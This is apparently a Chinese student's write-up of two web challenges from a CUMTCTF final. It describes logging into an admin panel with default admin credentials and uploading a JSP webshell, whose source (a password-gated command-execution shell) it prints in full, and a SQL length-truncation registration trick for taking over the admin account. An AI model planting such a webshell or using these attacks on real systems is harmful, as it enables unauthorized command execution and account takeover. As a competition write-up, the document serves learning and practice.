前言

因为上学期进入了决赛,于是在上周六进行了决赛,感觉自己还是太渣,最后只能跟队友做了两道题目拿了个三等奖,还是记录一下解题过程吧

正文

Jerry’s Site 1

这个题目一开始忘了扫后台目录,直到有了hint存在admin后台并且存在弱口令才开始解决这道题目了,以后没思路的时候还是要扫描一波后台啊。。。说不定就有特别的发现了啊

根据弱口令,尝试用户名密码都是admin进入后台



随便点点,发现有个地方有点意思,可以增加文件,就是文件管理模块,但是当时可能运维出了点问题,没有开写权限,所以卡住了很久,后来题目恢复了就不存在问题了。。。

因为这个题目抓包发现是Tomcat服务器,想到了上一次某某杯比赛里面一道类似的上传文件的题目

所以想到Tomcat就会想到这是Java写的网站,于是就上网找jsp木马

这里放上当时我上传的jsp大马

https://raw.githubusercontent.com/tennc/webshell/master/jsp/JFolder.jsp

然后访问木马文件,在上层目录可以找flag.txt,下载下来打开即可

当然也可以找小马

<%

if("023".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>hackbar里面执行

http://jerry.bxsteam.xyz/cms/sky.jsp?pwd=023&i=ls发现同样发现flag.txt,cat一波即可。。。

得到flag

cumtctf{thi3_1s_first_F4l9_in_thi_web}

ezsqli

这一道题目完全被提示带偏,说是二次注入,直接说是SQL长度约束攻击不就好了。。。。-_-||,这个题目手速快一点可能就有二等奖了

后来仔细想想,其实吧这也算是sql二次注入的一种。。。经过截断后再放进数据库里面搜索。。emmm

以前在bugku平台上做过一道类似的题目

直接在注册页面上注册下面的内容

我的payload:

username:admin '

password:123注意payload里面的如何利用空格去截断

注册完后跳转到登录页面,此时你就是admin用户了。。。

点击下面随意一个链接,得到flag

·cumtctf{easy_injection_for_fun}·

结语

希望以后慢慢进步,变得更强吧。。

大佬们以后轻点虐。。。我进步得太慢。。。

web的全部wp:http://skysec.top/2018/05/19/2018CUMTCTF-Final-Web/